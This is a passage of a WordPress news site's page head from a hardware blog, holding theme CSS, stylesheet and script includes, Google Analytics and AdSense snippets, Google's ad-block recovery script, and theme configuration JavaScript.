!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hardwareholic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hardwareholic.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hardwareholic.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hardwareholic.com/wp-content/themes/Newspaper/includes/demos/city_news/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJWLQ4D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hardwareholic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJWLQ4D", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20220922","googlesitekit_post_author":"redaksi"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hardwareholic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hardwareholic.com/wp-json/wp/v2/posts/22997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hardwareholic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9IOy0-5YV' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hardwareholic.com\/wp-admin\/","wpRestNonce":"04dccb2a0f","wpRestUrl":"https:\/\/hardwareholic.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7666874955556420&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-7666874955556420?ers=1" nonce="-WELLIp3LPWBeNz8YHyTTw"></script><script nonce="-WELLIp3LPWBeNz8YHyTTw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hardwareholic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/hardwareholic.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea2e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bfa3c6ca94";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/hardwareholic.com\/";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
